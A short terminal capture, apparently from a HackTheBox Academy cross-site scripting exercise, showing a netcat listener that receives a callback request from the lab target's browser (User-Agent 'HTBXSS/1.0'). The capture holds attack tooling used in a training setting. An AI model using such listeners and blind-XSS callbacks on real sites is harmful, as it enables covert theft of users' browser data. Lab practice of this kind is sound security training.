 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-eqvrvqgmyb]─[~]
└──╼ [★]$ sudo nc -lnvp 81
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::81
Ncat: Listening on 0.0.0.0:81
Ncat: Connection from 10.129.151.122.
Ncat: Connection from 10.129.151.122:60974.
GET /imgurl HTTP/1.1
Host: 10.10.15.210:81
Connection: keep-alive
User-Agent: HTBXSS/1.0
Accept: */*
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US